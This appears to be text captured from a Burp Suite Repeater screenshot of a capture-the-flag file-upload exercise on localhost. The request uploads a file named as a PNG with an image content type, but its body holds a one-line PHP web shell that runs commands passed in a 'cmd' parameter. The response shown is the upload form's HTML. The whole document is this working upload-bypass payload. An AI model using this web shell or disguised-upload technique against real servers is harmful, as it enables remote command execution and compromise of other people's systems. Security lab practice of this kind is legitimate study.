 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan (as superuser)
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/ctf/files/
8 Content-Type: multipart/form-data;
boundary=---------------------------11665888188069250926372​60117
9 Content-Length: 392
10 Origin: http://localhost
11 DNT: 1
12 Connection: close
13 Cookie: id=
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 -----------------------------1166588818806925092637260117
21 Content-Disposition: form-data; name="file"; filename="Screenshot
2023-10-20 16:45:13.png"
22 Content-Type: image/png
23
24 PHP
25 <?php system($_GET['cmd']); ?>
26 -----------------------------1166588818806925092637260117
27 Content-Disposition: form-data; name="submit"
28
29 send
30 -----------------------------1166588818806925092637260117--
31
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Oct 2023 14:08:23 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 509
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <title>
Files
</title>
16 </head>
17 <body>
18 <center>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
19 <form method="post" enctype="multipart/form-data">
20 <input type="file" name="file" accept="multi/part">
<input type="submit" name="submit" value="send">
21 </form>
22 png file is best choice<br>
</center>
23
24 </body>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 5
Request Headers 17
Response Headers 6
Done
700 bytes | 2 millis